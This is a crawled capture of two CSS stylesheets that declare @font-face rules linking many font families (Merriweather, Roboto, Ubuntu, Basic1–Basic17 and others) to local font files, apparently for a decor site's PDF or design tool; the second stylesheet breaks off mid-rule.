format('truetype'),url(../pdffonts/marvel_i.svg#Marvel_i) format('svg')}@font-face{font-family:Marvel_bi;src:url(../pdffonts/marvel_bi.eot);src:url(../pdffonts/marvel_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_bi.woff2) format('woff2'),url(../pdffonts/marvel_bi.woff) format('woff'),url(../pdffonts/marvel_bi.ttf) format('truetype'),url(../pdffonts/marvel_bi.svg#Marvel_bi) format('svg')}@font-face{font-family:Merriweather;src:url(../pdffonts/merriweather.eot);src:url(../pdffonts/merriweather.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather.woff2) format('woff2'),url(../pdffonts/merriweather.woff) format('woff'),url(../pdffonts/merriweather.ttf) format('truetype'),url(../pdffonts/merriweather.svg#Merriweather) format('svg')}@font-face{font-family:Merriweather_b;src:url(../pdffonts/merriweather_b.eot);src:url(../pdffonts/merriweather_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_b.woff2) format('woff2'),url(../pdffonts/merriweather_b.woff) format('woff'),url(../pdffonts/merriweather_b.ttf) format('truetype'),url(../pdffonts/merriweather_b.svg#Merriweather_b) format('svg')}@font-face{font-family:Merriweather_i;src:url(../pdffonts/merriweather_i.eot);src:url(../pdffonts/merriweather_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_i.woff2) format('woff2'),url(../pdffonts/merriweather_i.woff) format('woff'),url(../pdffonts/merriweather_i.ttf) format('truetype'),url(../pdffonts/merriweather_i.svg#Merriweather_i) format('svg')}@font-face{font-family:Merriweather_bi;src:url(../pdffonts/merriweather_bi.eot);src:url(../pdffonts/merriweather_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_bi.woff2) format('woff2'),url(../pdffonts/merriweather_bi.woff) format('woff'),url(../pdffonts/merriweather_bi.ttf) format('truetype'),url(../pdffonts/merriweather_bi.svg#Merriweather_bi) format('svg')}@font-face{font-family:MerriweatherSans;src:url(../pdffonts/merriweathersans.eot);src:url(../pdffonts/merriweathersans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans.woff2) format('woff2'),url(../pdffonts/merriweathersans.woff) format('woff'),url(../pdffonts/merriweathersans.ttf) format('truetype'),url(../pdffonts/merriweathersans.svg#MerriweatherSans) format('svg')}@font-face{font-family:MerriweatherSans_b;src:url(../pdffonts/merriweathersans_b.eot);src:url(../pdffonts/merriweathersans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_b.woff2) format('woff2'),url(../pdffonts/merriweathersans_b.woff) format('woff'),url(../pdffonts/merriweathersans_b.ttf) format('truetype'),url(../pdffonts/merriweathersans_b.svg#MerriweatherSans_b) format('svg')}@font-face{font-family:MerriweatherSans_i;src:url(../pdffonts/merriweathersans_i.eot);src:url(../pdffonts/merriweathersans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_i.woff2) format('woff2'),url(../pdffonts/merriweathersans_i.woff) format('woff'),url(../pdffonts/merriweathersans_i.ttf) format('truetype'),url(../pdffonts/merriweathersans_i.svg#MerriweatherSans_i) format('svg')}@font-face{font-family:MerriweatherSans_bi;src:url(../pdffonts/merriweathersans_bi.eot);src:url(../pdffonts/merriweathersans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_bi.woff2) format('woff2'),url(../pdffonts/merriweathersans_bi.woff) format('woff'),url(../pdffonts/merriweathersans_bi.ttf) format('truetype'),url(../pdffonts/merriweathersans_bi.svg#MerriweatherSans_bi) format('svg')}@font-face{font-family:Nobile;src:url(../pdffonts/nobile.eot);src:url(../pdffonts/nobile.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile.woff2) format('woff2'),url(../pdffonts/nobile.woff) format('woff'),url(../pdffonts/nobile.ttf) format('truetype'),url(../pdffonts/nobile.svg#Nobile) format('svg')}@font-face{font-family:Nobile_b;src:url(../pdffonts/nobile_b.eot);src:url(../pdffonts/nobile_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_b.woff2) format('woff2'),url(../pdffonts/nobile_b.woff) format('woff'),url(../pdffonts/nobile_b.ttf) format('truetype'),url(../pdffonts/nobile_b.svg#Nobile_b) format('svg')}@font-face{font-family:Nobile_i;src:url(../pdffonts/nobile_i.eot);src:url(../pdffonts/nobile_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_i.woff2) format('woff2'),url(../pdffonts/nobile_i.woff) format('woff'),url(../pdffonts/nobile_i.ttf) format('truetype'),url(../pdffonts/nobile_i.svg#Nobile_i) format('svg')}@font-face{font-family:Nobile_bi;src:url(../pdffonts/nobile_bi.eot);src:url(../pdffonts/nobile_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_bi.woff2) format('woff2'),url(../pdffonts/nobile_bi.woff) format('woff'),url(../pdffonts/nobile_bi.ttf) format('truetype'),url(../pdffonts/nobile_bi.svg#Nobile_bi) format('svg')}@font-face{font-family:NotoSerif;src:url(../pdffonts/notoserif.eot);src:url(../pdffonts/notoserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif.woff2) format('woff2'),url(../pdffonts/notoserif.woff) format('woff'),url(../pdffonts/notoserif.ttf) format('truetype'),url(../pdffonts/notoserif.svg#NotoSerif) format('svg')}@font-face{font-family:NotoSerif_b;src:url(../pdffonts/notoserif_b.eot);src:url(../pdffonts/notoserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_b.woff2) format('woff2'),url(../pdffonts/notoserif_b.woff) format('woff'),url(../pdffonts/notoserif_b.ttf) format('truetype'),url(../pdffonts/notoserif_b.svg#NotoSerif_b) format('svg')}@font-face{font-family:NotoSerif_i;src:url(../pdffonts/notoserif_i.eot);src:url(../pdffonts/notoserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_i.woff2) format('woff2'),url(../pdffonts/notoserif_i.woff) format('woff'),url(../pdffonts/notoserif_i.ttf) format('truetype'),url(../pdffonts/notoserif_i.svg#NotoSerif_i) format('svg')}@font-face{font-family:NotoSerif_bi;src:url(../pdffonts/notoserif_bi.eot);src:url(../pdffonts/notoserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_bi.woff2) format('woff2'),url(../pdffonts/notoserif_bi.woff) format('woff'),url(../pdffonts/notoserif_bi.ttf) format('truetype'),url(../pdffonts/notoserif_bi.svg#NotoSerif_bi) format('svg')}@font-face{font-family:OldStandardTT;src:url(../pdffonts/oldstandardtt.eot);src:url(../pdffonts/oldstandardtt.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt.woff2) format('woff2'),url(../pdffonts/oldstandardtt.woff) format('woff'),url(../pdffonts/oldstandardtt.ttf) format('truetype'),url(../pdffonts/oldstandardtt.svg#OldStandardTT) format('svg')}@font-face{font-family:OldStandardTT_b;src:url(../pdffonts/oldstandardtt_b.eot);src:url(../pdffonts/oldstandardtt_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_b.woff2) format('woff2'),url(../pdffonts/oldstandardtt_b.woff) format('woff'),url(../pdffonts/oldstandardtt_b.ttf) format('truetype'),url(../pdffonts/oldstandardtt_b.svg#OldStandardTT_b) format('svg')}@font-face{font-family:OldStandardTT_i;src:url(../pdffonts/oldstandardtt_i.eot);src:url(../pdffonts/oldstandardtt_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_i.woff2) format('woff2'),url(../pdffonts/oldstandardtt_i.woff) format('woff'),url(../pdffonts/oldstandardtt_i.ttf) format('truetype'),url(../pdffonts/oldstandardtt_i.svg#OldStandardTT_i) format('svg')}@font-face{font-family:OldStandardTT_bi;src:url(../pdffonts/oldstandardtt_bi.eot);src:url(../pdffonts/oldstandardtt_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_bi.woff2) format('woff2'),url(../pdffonts/oldstandardtt_bi.woff) format('woff'),url(../pdffonts/oldstandardtt_bi.ttf) format('truetype'),url(../pdffonts/oldstandardtt_bi.svg#OldStandardTT_bi) format('svg')}@font-face{font-family:Overlock;src:url(../pdffonts/overlock.eot);src:url(../pdffonts/overlock.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock.woff2) format('woff2'),url(../pdffonts/overlock.woff) format('woff'),url(../pdffonts/overlock.ttf) format('truetype'),url(../pdffonts/overlock.svg#Overlock) format('svg')}@font-face{font-family:Overlock_b;src:url(../pdffonts/overlock_b.eot);src:url(../pdffonts/overlock_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_b.woff2) format('woff2'),url(../pdffonts/overlock_b.woff) format('woff'),url(../pdffonts/overlock_b.ttf) format('truetype'),url(../pdffonts/overlock_b.svg#Overlock_b) format('svg')}@font-face{font-family:Overlock_i;src:url(../pdffonts/overlock_i.eot);src:url(../pdffonts/overlock_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_i.woff2) format('woff2'),url(../pdffonts/overlock_i.woff) format('woff'),url(../pdffonts/overlock_i.ttf) format('truetype'),url(../pdffonts/overlock_i.svg#Overlock_i) format('svg')}@font-face{font-family:Overlock_bi;src:url(../pdffonts/overlock_bi.eot);src:url(../pdffonts/overlock_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_bi.woff2) format('woff2'),url(../pdffonts/overlock_bi.woff) format('woff'),url(../pdffonts/overlock_bi.ttf) format('truetype'),url(../pdffonts/overlock_bi.svg#Overlock_bi) format('svg')}@font-face{font-family:Pacifico;src:url(../pdffonts/pacifico.eot);src:url(../pdffonts/pacifico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/pacifico.woff2) format('woff2'),url(../pdffonts/pacifico.woff) format('woff'),url(../pdffonts/pacifico.ttf) format('truetype'),url(../pdffonts/pacifico.svg#Pacifico) format('svg')}@font-face{font-family:PassionOne;src:url(../pdffonts/passionone.eot);src:url(../pdffonts/passionone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone.woff2) format('woff2'),url(../pdffonts/passionone.woff) format('woff'),url(../pdffonts/passionone.ttf) format('truetype'),url(../pdffonts/passionone.svg#PassionOne) format('svg')}@font-face{font-family:PassionOne_b;src:url(../pdffonts/passionone_b.eot);src:url(../pdffonts/passionone_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone_b.woff2) format('woff2'),url(../pdffonts/passionone_b.woff) format('woff'),url(../pdffonts/passionone_b.ttf) format('truetype'),url(../pdffonts/passionone_b.svg#PassionOne_b) format('svg')}@font-face{font-family:Patrickhand;src:url(../pdffonts/patrickhand.eot);src:url(../pdffonts/patrickhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/patrickhand.woff2) format('woff2'),url(../pdffonts/patrickhand.woff) format('woff'),url(../pdffonts/patrickhand.ttf) format('truetype'),url(../pdffonts/patrickhand.svg#Patrickhand) format('svg')}@font-face{font-family:Philosopher;src:url(../pdffonts/philosopher.eot);src:url(../pdffonts/philosopher.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher.woff2) format('woff2'),url(../pdffonts/philosopher.woff) format('woff'),url(../pdffonts/philosopher.ttf) format('truetype'),url(../pdffonts/philosopher.svg#Philosopher) format('svg')}@font-face{font-family:Philosopher_b;src:url(../pdffonts/philosopher_b.eot);src:url(../pdffonts/philosopher_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_b.woff2) format('woff2'),url(../pdffonts/philosopher_b.woff) format('woff'),url(../pdffonts/philosopher_b.ttf) format('truetype'),url(../pdffonts/philosopher_b.svg#Philosopher_b) format('svg')}@font-face{font-family:Philosopher_i;src:url(../pdffonts/philosopher_i.eot);src:url(../pdffonts/philosopher_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_i.woff2) format('woff2'),url(../pdffonts/philosopher_i.woff) format('woff'),url(../pdffonts/philosopher_i.ttf) format('truetype'),url(../pdffonts/philosopher_i.svg#Philosopher_i) format('svg')}@font-face{font-family:Philosopher_bi;src:url(../pdffonts/philosopher_bi.eot);src:url(../pdffonts/philosopher_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_bi.woff2) format('woff2'),url(../pdffonts/philosopher_bi.woff) format('woff'),url(../pdffonts/philosopher_bi.ttf) format('truetype'),url(../pdffonts/philosopher_bi.svg#Philosopher_bi) format('svg')}@font-face{font-family:Playball;src:url(../pdffonts/playball.eot);src:url(../pdffonts/playball.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playball.woff2) format('woff2'),url(../pdffonts/playball.woff) format('woff'),url(../pdffonts/playball.ttf) format('truetype'),url(../pdffonts/playball.svg#Playball) format('svg')}@font-face{font-family:PlayfairDisplaySC;src:url(../pdffonts/playfairdisplaysc.eot);src:url(../pdffonts/playfairdisplaysc.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc.woff) format('woff'),url(../pdffonts/playfairdisplaysc.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc.svg#PlayfairDisplaySC) format('svg')}@font-face{font-family:PlayfairDisplaySC_b;src:url(../pdffonts/playfairdisplaysc_b.eot);src:url(../pdffonts/playfairdisplaysc_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_b.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_b.woff) format('woff'),url(../pdffonts/playfairdisplaysc_b.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_b.svg#PlayfairDisplaySC_b) format('svg')}@font-face{font-family:PlayfairDisplaySC_i;src:url(../pdffonts/playfairdisplaysc_i.eot);src:url(../pdffonts/playfairdisplaysc_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_i.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_i.woff) format('woff'),url(../pdffonts/playfairdisplaysc_i.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_i.svg#PlayfairDisplaySC_i) format('svg')}@font-face{font-family:PlayfairDisplaySC_bi;src:url(../pdffonts/playfairdisplaysc_bi.eot);src:url(../pdffonts/playfairdisplaysc_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_bi.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_bi.woff) format('woff'),url(../pdffonts/playfairdisplaysc_bi.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_bi.svg#PlayfairDisplaySC_bi) format('svg')}@font-face{font-family:Puritan;src:url(../pdffonts/puritan.eot);src:url(../pdffonts/puritan.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan.woff2) format('woff2'),url(../pdffonts/puritan.woff) format('woff'),url(../pdffonts/puritan.ttf) format('truetype'),url(../pdffonts/puritan.svg#Puritan) format('svg')}@font-face{font-family:Puritan_b;src:url(../pdffonts/puritan_b.eot);src:url(../pdffonts/puritan_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_b.woff2) format('woff2'),url(../pdffonts/puritan_b.woff) format('woff'),url(../pdffonts/puritan_b.ttf) format('truetype'),url(../pdffonts/puritan_b.svg#Puritan_b) format('svg')}@font-face{font-family:Puritan_i;src:url(../pdffonts/puritan_i.eot);src:url(../pdffonts/puritan_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_i.woff2) format('woff2'),url(../pdffonts/puritan_i.woff) format('woff'),url(../pdffonts/puritan_i.ttf) format('truetype'),url(../pdffonts/puritan_i.svg#Puritan_i) format('svg')}@font-face{font-family:Puritan_bi;src:url(../pdffonts/puritan_bi.eot);src:url(../pdffonts/puritan_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_bi.woff2) format('woff2'),url(../pdffonts/puritan_bi.woff) format('woff'),url(../pdffonts/puritan_bi.ttf) format('truetype'),url(../pdffonts/puritan_bi.svg#Puritan_bi) format('svg')}@font-face{font-family:Quantico;src:url(../pdffonts/quantico.eot);src:url(../pdffonts/quantico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico.woff2) format('woff2'),url(../pdffonts/quantico.woff) format('woff'),url(../pdffonts/quantico.ttf) format('truetype'),url(../pdffonts/quantico.svg#Quantico) format('svg')}@font-face{font-family:Quantico_b;src:url(../pdffonts/quantico_b.eot);src:url(../pdffonts/quantico_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_b.woff2) format('woff2'),url(../pdffonts/quantico_b.woff) format('woff'),url(../pdffonts/quantico_b.ttf) format('truetype'),url(../pdffonts/quantico_b.svg#Quantico_b) format('svg')}@font-face{font-family:Quantico_i;src:url(../pdffonts/quantico_i.eot);src:url(../pdffonts/quantico_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_i.woff2) format('woff2'),url(../pdffonts/quantico_i.woff) format('woff'),url(../pdffonts/quantico_i.ttf) format('truetype'),url(../pdffonts/quantico_i.svg#Quantico_i) format('svg')}@font-face{font-family:Quantico_bi;src:url(../pdffonts/quantico_bi.eot);src:url(../pdffonts/quantico_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_bi.woff2) format('woff2'),url(../pdffonts/quantico_bi.woff) format('woff'),url(../pdffonts/quantico_bi.ttf) format('truetype'),url(../pdffonts/quantico_bi.svg#Quantico_bi) format('svg')}@font-face{font-family:Rambla;src:url(../pdffonts/rambla.eot);src:url(../pdffonts/rambla.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla.woff2) format('woff2'),url(../pdffonts/rambla.woff) format('woff'),url(../pdffonts/rambla.ttf) format('truetype'),url(../pdffonts/rambla.svg#Rambla) format('svg')}@font-face{font-family:Rambla_b;src:url(../pdffonts/rambla_b.eot);src:url(../pdffonts/rambla_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_b.woff2) format('woff2'),url(../pdffonts/rambla_b.woff) format('woff'),url(../pdffonts/rambla_b.ttf) format('truetype'),url(../pdffonts/rambla_b.svg#Rambla_b) format('svg')}@font-face{font-family:Rambla_i;src:url(../pdffonts/rambla_i.eot);src:url(../pdffonts/rambla_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_i.woff2) format('woff2'),url(../pdffonts/rambla_i.woff) format('woff'),url(../pdffonts/rambla_i.ttf) format('truetype'),url(../pdffonts/rambla_i.svg#Rambla_i) format('svg')}@font-face{font-family:Rambla_bi;src:url(../pdffonts/rambla_bi.eot);src:url(../pdffonts/rambla_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_bi.woff2) format('woff2'),url(../pdffonts/rambla_bi.woff) format('woff'),url(../pdffonts/rambla_bi.ttf) format('truetype'),url(../pdffonts/rambla_bi.svg#Rambla_bi) format('svg')}@font-face{font-family:RaseGPL;src:url(../pdffonts/rasegpl.eot);src:url(../pdffonts/rasegpl.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rasegpl.woff2) format('woff2'),url(../pdffonts/rasegpl.woff) format('woff'),url(../pdffonts/rasegpl.ttf) format('truetype'),url(../pdffonts/rasegpl.svg#RaseGPL) format('svg')}@font-face{font-family:RibeyeMarrow;src:url(../pdffonts/ribeyemarrow.eot);src:url(../pdffonts/ribeyemarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ribeyemarrow.woff2) format('woff2'),url(../pdffonts/ribeyemarrow.woff) format('woff'),url(../pdffonts/ribeyemarrow.ttf) format('truetype'),url(../pdffonts/ribeyemarrow.svg#RibeyeMarrow) format('svg')}@font-face{font-family:Roboto;src:url(../pdffonts/roboto.eot);src:url(../pdffonts/roboto.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto.woff2) format('woff2'),url(../pdffonts/roboto.woff) format('woff'),url(../pdffonts/roboto.ttf) format('truetype'),url(../pdffonts/roboto.svg#Roboto) format('svg')}@font-face{font-family:Roboto_b;src:url(../pdffonts/roboto_b.eot);src:url(../pdffonts/roboto_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_b.woff2) format('woff2'),url(../pdffonts/roboto_b.woff) format('woff'),url(../pdffonts/roboto_b.ttf) format('truetype'),url(../pdffonts/roboto_b.svg#Roboto_b) format('svg')}@font-face{font-family:Roboto_i;src:url(../pdffonts/roboto_i.eot);src:url(../pdffonts/roboto_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_i.woff2) format('woff2'),url(../pdffonts/roboto_i.woff) format('woff'),url(../pdffonts/roboto_i.ttf) format('truetype'),url(../pdffonts/roboto_i.svg#Roboto_i) format('svg')}@font-face{font-family:Roboto_bi;src:url(../pdffonts/roboto_bi.eot);src:url(../pdffonts/roboto_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_bi.woff2) format('woff2'),url(../pdffonts/roboto_bi.woff) format('woff'),url(../pdffonts/roboto_bi.ttf) format('truetype'),url(../pdffonts/roboto_bi.svg#Roboto_bi) format('svg')}@font-face{font-family:Rochester;src:url(../pdffonts/rochester.eot);src:url(../pdffonts/rochester.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rochester.woff2) format('woff2'),url(../pdffonts/rochester.woff) format('woff'),url(../pdffonts/rochester.ttf) format('truetype'),url(../pdffonts/rochester.svg#Rochester) format('svg')}@font-face{font-family:SansGuiltWafer;src:url(../pdffonts/sansguiltwafer.eot);src:url(../pdffonts/sansguiltwafer.eot?#iefix) format('embedded-opentype'),url(../pdffonts/sansguiltwafer.woff2) format('woff2'),url(../pdffonts/sansguiltwafer.woff) format('woff'),url(../pdffonts/sansguiltwafer.ttf) format('truetype'),url(../pdffonts/sansguiltwafer.svg#SansGuiltWafer) format('svg')}@font-face{font-family:Satisfy;src:url(../pdffonts/satisfy.eot);src:url(../pdffonts/satisfy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/satisfy.woff2) format('woff2'),url(../pdffonts/satisfy.woff) format('woff'),url(../pdffonts/satisfy.ttf) format('truetype'),url(../pdffonts/satisfy.svg#Satisfy) format('svg')}@font-face{font-family:Scada;src:url(../pdffonts/scada.eot);src:url(../pdffonts/scada.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada.woff2) format('woff2'),url(../pdffonts/scada.woff) format('woff'),url(../pdffonts/scada.ttf) format('truetype'),url(../pdffonts/scada.svg#Scada) format('svg')}@font-face{font-family:Scada_b;src:url(../pdffonts/scada_b.eot);src:url(../pdffonts/scada_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_b.woff2) format('woff2'),url(../pdffonts/scada_b.woff) format('woff'),url(../pdffonts/scada_b.ttf) format('truetype'),url(../pdffonts/scada_b.svg#Scada_b) format('svg')}@font-face{font-family:Scada_i;src:url(../pdffonts/scada_i.eot);src:url(../pdffonts/scada_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_i.woff2) format('woff2'),url(../pdffonts/scada_i.woff) format('woff'),url(../pdffonts/scada_i.ttf) format('truetype'),url(../pdffonts/scada_i.svg#Scada_i) format('svg')}@font-face{font-family:Scada_bi;src:url(../pdffonts/scada_bi.eot);src:url(../pdffonts/scada_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_bi.woff2) format('woff2'),url(../pdffonts/scada_bi.woff) format('woff'),url(../pdffonts/scada_bi.ttf) format('truetype'),url(../pdffonts/scada_bi.svg#Scada_bi) format('svg')}@font-face{font-family:Simonetta;src:url(../pdffonts/simonetta.eot);src:url(../pdffonts/simonetta.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta.woff2) format('woff2'),url(../pdffonts/simonetta.woff) format('woff'),url(../pdffonts/simonetta.ttf) format('truetype'),url(../pdffonts/simonetta.svg#Simonetta) format('svg')}@font-face{font-family:Simonetta_i;src:url(../pdffonts/simonetta_i.eot);src:url(../pdffonts/simonetta_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta_i.woff2) format('woff2'),url(../pdffonts/simonetta_i.woff) format('woff'),url(../pdffonts/simonetta_i.ttf) format('truetype'),url(../pdffonts/simonetta_i.svg#Simonetta_i) format('svg')}@font-face{font-family:Tinos;src:url(../pdffonts/tinos.eot);src:url(../pdffonts/tinos.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos.woff2) format('woff2'),url(../pdffonts/tinos.woff) format('woff'),url(../pdffonts/tinos.ttf) format('truetype'),url(../pdffonts/tinos.svg#Tinos) format('svg')}@font-face{font-family:Tinos_b;src:url(../pdffonts/tinos_b.eot);src:url(../pdffonts/tinos_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_b.woff2) format('woff2'),url(../pdffonts/tinos_b.woff) format('woff'),url(../pdffonts/tinos_b.ttf) format('truetype'),url(../pdffonts/tinos_b.svg#Tinos_b) format('svg')}@font-face{font-family:Tinos_i;src:url(../pdffonts/tinos_i.eot);src:url(../pdffonts/tinos_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_i.woff2) format('woff2'),url(../pdffonts/tinos_i.woff) format('woff'),url(../pdffonts/tinos_i.ttf) format('truetype'),url(../pdffonts/tinos_i.svg#Tinos_i) format('svg')}@font-face{font-family:Tinos_bi;src:url(../pdffonts/tinos_bi.eot);src:url(../pdffonts/tinos_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_bi.woff2) format('woff2'),url(../pdffonts/tinos_bi.woff) format('woff'),url(../pdffonts/tinos_bi.ttf) format('truetype'),url(../pdffonts/tinos_bi.svg#Tinos_bi) format('svg')}@font-face{font-family:Ubuntu;src:url(../pdffonts/ubuntu.eot);src:url(../pdffonts/ubuntu.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu.woff2) format('woff2'),url(../pdffonts/ubuntu.woff) format('woff'),url(../pdffonts/ubuntu.ttf) format('truetype'),url(../pdffonts/ubuntu.svg#Ubuntu) format('svg')}@font-face{font-family:Ubuntu_b;src:url(../pdffonts/ubuntu_b.eot);src:url(../pdffonts/ubuntu_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_b.woff2) format('woff2'),url(../pdffonts/ubuntu_b.woff) format('woff'),url(../pdffonts/ubuntu_b.ttf) format('truetype'),url(../pdffonts/ubuntu_b.svg#Ubuntu_b) format('svg')}@font-face{font-family:Ubuntu_i;src:url(../pdffonts/ubuntu_i.eot);src:url(../pdffonts/ubuntu_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_i.woff2) format('woff2'),url(../pdffonts/ubuntu_i.woff) format('woff'),url(../pdffonts/ubuntu_i.ttf) format('truetype'),url(../pdffonts/ubuntu_i.svg#Ubuntu_i) format('svg')}@font-face{font-family:Ubuntu_bi;src:url(../pdffonts/ubuntu_bi.eot);src:url(../pdffonts/ubuntu_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_bi.woff2) format('woff2'),url(../pdffonts/ubuntu_bi.woff) format('woff'),url(../pdffonts/ubuntu_bi.ttf) format('truetype'),url(../pdffonts/ubuntu_bi.svg#Ubuntu_bi) format('svg')}@font-face {font-family:'AdobeBlank';src:url(../pdffonts/adobeblank.eot);src:url(../pdffonts/adobeblank.eot#iefix) format('embedded-opentype'),url(../pdffonts/adobeblank.otf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928
body_size: 15498
content:
@font-face {font-family:'Basic1';src:url('../pdffonts/basic1.ttf') format('truetype');}@font-face {font-family:'Basic1_b';src:url('../pdffonts/basic1_b.ttf') format('truetype');}@font-face {font-family:'Basic1_i';src:url('../pdffonts/basic1_i.ttf') format('truetype');}@font-face {font-family:'Basic1_bi';src:url('../pdffonts/basic1_bi.ttf') format('truetype');}@font-face {font-family:'Basic10';src:url('../pdffonts/basic10.ttf') format('truetype');}@font-face {font-family:'Basic10_b';src:url('../pdffonts/basic10_b.ttf') format('truetype');}@font-face {font-family:'Basic11';src:url('../pdffonts/basic11.ttf') format('truetype');}@font-face {font-family:'Basic11_b';src:url('../pdffonts/basic11_b.ttf') format('truetype');}@font-face {font-family:'Basic11_i';src:url('../pdffonts/basic11_i.ttf') format('truetype');}@font-face {font-family:'Basic11_bi';src:url('../pdffonts/basic11_bi.ttf') format('truetype');}@font-face {font-family:'Basic12';src:url('../pdffonts/basic12.otf') format('truetype');}@font-face {font-family:'Basic12_b';src:url('../pdffonts/basic12_b.otf') format('truetype');}@font-face {font-family:'Basic13';src:url('../pdffonts/basic13.ttf') format('truetype');}@font-face {font-family:'Basic13_b';src:url('../pdffonts/basic13_b.ttf') format('truetype');}@font-face {font-family:'Basic13_i';src:url('../pdffonts/basic13_i.ttf') format('truetype');}@font-face {font-family:'Basic13_bi';src:url('../pdffonts/basic13_bi.ttf') format('truetype');}@font-face {font-family:'Basic14';src:url('../pdffonts/basic14.otf') format('truetype');}@font-face {font-family:'Basic14_b';src:url('../pdffonts/basic14_b.otf') format('truetype');}@font-face {font-family:'Basic14_i';src:url('../pdffonts/basic14_i.otf') format('truetype');}@font-face {font-family:'Basic14_bi';src:url('../pdffonts/basic14_bi.otf') format('truetype');}@font-face {font-family:'Basic15';src:url('../pdffonts/basic15.otf') format('truetype');}@font-face {font-family:'Basic15_b';src:url('../pdffonts/basic15_b.otf') format('truetype');}@font-face {font-family:'Basic15_i';src:url('../pdffonts/basic15_i.otf') format('truetype');}@font-face {font-family:'Basic15_bi';src:url('../pdffonts/basic15_bi.otf') format('truetype');}@font-face {font-family:'Basic16';src:url('../pdffonts/basic16.ttf') format('truetype');}@font-face {font-family:'Basic16_b';src:url('../pdffonts/basic16_b.ttf') format('truetype');}@font-face {font-family:'Basic16_i';src:url('../pdffonts/basic16_i.ttf') format('truetype');}@font-face {font-family:'Basic16_bi';src:url('../pdffonts/basic16_bi.ttf') format('truetype');}@font-face {font-family:'Basic17';src:url('../pdffonts/basic17.otf') format('truetype');}@font-face 